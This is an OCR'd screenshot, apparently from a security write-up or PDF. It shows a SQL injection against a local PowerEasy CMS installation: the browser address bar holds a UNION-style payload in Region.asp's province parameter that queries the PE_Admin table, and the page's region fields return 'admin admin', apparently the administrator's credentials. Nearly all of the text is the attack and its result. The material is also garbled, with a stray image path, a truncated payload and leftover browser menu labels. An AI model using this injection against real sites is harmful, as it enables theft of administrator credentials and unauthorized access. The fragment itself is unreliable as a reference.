 http://127.0.0.1/powereasy/Region.asp?province=a' Un...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 »
地址(D) %20From%20PE_Admin%20where%20'a'='a 转到 链接 »
国家/地区： 中华人民共和国
省/市/自治区： 北京市
市/县/区/旗： admin
admin
完毕 Internet